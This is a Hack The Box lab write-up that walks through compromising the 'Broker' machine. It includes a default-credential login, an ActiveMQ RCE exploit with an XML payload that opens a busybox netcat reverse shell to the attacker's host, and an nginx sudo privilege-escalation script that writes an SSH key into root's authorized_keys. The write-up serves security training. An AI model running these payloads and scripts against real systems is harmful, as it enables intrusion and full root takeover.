
Broker: Write-Up
This is a Write Up on how to complete the room Broker on Hack The Box.

Note* I used Kali Linux to complete this room. The IP Address for Broker was 10.10.11.243 at the time of this writing.
* Click on images to enlarge.
Let’s begin this room by enumerating Broker with Nmap.
Running the command:
nmap -sT -p- -Pn -v 10.10.11.243 displays several open ports.
nmap -sT -p- -Pn -v 10.10.11.243
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-18 15:59 EDT
Initiating Parallel DNS resolution of 1 host. at 15:59
Completed Parallel DNS resolution of 1 host. at 15:59, 0.04s elapsed
Initiating Connect Scan at 15:59
Scanning 10.10.11.243 [65535 ports]
Discovered open port 22/tcp on 10.10.11.243
Discovered open port 80/tcp on 10.10.11.243
Discovered open port 45567/tcp on 10.10.11.243
Discovered open port 61614/tcp on 10.10.11.243
Discovered open port 61616/tcp on 10.10.11.243
Discovered open port 5672/tcp on 10.10.11.243
Discovered open port 8161/tcp on 10.10.11.243
Discovered open port 61613/tcp on 10.10.11.243
Discovered open port 1883/tcp on 10.10.11.243
Completed Connect Scan at 16:00, 16.91s elapsed (65535 total ports)
Nmap scan report for 10.10.11.243
Host is up (0.050s latency).
Not shown: 65526 closed tcp ports (conn-refused)
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
1883/tcp  open  mqtt
5672/tcp  open  amqp
8161/tcp  open  patrol-snmp
45567/tcp open  unknown
61613/tcp open  unknown
61614/tcp open  unknown
61616/tcp open  unknown

Starting off, I navigated to port 80 and found a public facing login. Attempting simple default credentials I authenticated using admin:admin.
Here I am presented with an ActiveMQ interface. I can now enumerate the application for anything that could help us further the attack.

Enumerating the application I was able to discover the version of ActiveMQ. With this I can search for a public exploit.

It Turns out the version of ActiveMQ is vulnerable to an exploit that allows remote code execution (RCE).
Browsing GitHub I discovered a public exploit written in Go that could help obtain a reverse shell on the system.
Link to GitHub Repo https://github.com/X1r0z/ActiveMQ-RCE/blob/main/README-en.md

After cloning this repository into my Kali VM I modified the poc.xml to obtain a shell with a busybox payload.
<?xml version="1.0" encoding="UTF-8" ?>
    <beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="
     http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
        <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
            <constructor-arg >
            <list>
                <value>busybox</value>
                <value>nc</value>
                <value>10.10.14.11</value>
                <value>1337</value>
                <value>-e</value>
                <value>bash</value>
            </list>
            </constructor-arg>
        </bean>
    </beans>
With the edits to the poc.xml we need to host it on a web server. Running the command python3 -m http.server 8000 will setup a basic webserver to host the file. A Netcat listener is also needed. That can be started with nc -lvnp 1337.
Using the ActiveMQ-RCE Go program with go run main.go -i 10.10.11.243 -u http://<YOUR IP>:8000/poc.xml. This should successfully capture a shell.



I upgraded to a TTY shell using python3 -c 'import pty;pty.spawn("/bin/bash")'.


The next step is to grab the user.txt flag in /home/activemq/user.txt
As a lower user on the server the next goal will be to exploit a weakness on the system and become root.
Running sudo -l shows a path to become root. The server allows running /usr/sbin/nginx as root with no password.

Looking online for a way to abuse this, I found this GitHub repository. https://github.com/DylanGrl/nginx_sudo_privesc/tree/main
I modified the script slightly to setup absolute paths to the SSH keys.
#!/bin/sh
echo "[+] Creating configuration..."
cat << EOF > /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
        worker_connections 768;
}
http {
    server {
            listen 1339;
            root /;
            autoindex on;
            dav_methods PUT;
    }
}
EOF
echo "[+] Loading configuration..."
sudo nginx -c /tmp/nginx_pwn.conf
echo "[+] Generating SSH Key..."
ssh-keygen
echo "[+] Display SSH Private Key for copy..."
cat /home/activemq/.ssh/id_rsa
echo "[+] Add key to root user..."
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat /home/activemq/.ssh/id_rsa.pub)"
echo "[+] Use the SSH key to get access"
After uploading the exploit.sh to the /tmp directory I added execute permissions with chmod +x.
Next step is to run the exploit script.

This creates keys to now SSH into the system as the root user.

Using the keys I was able to SSH into the system as root and obtain the root flag.
That completes the room! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod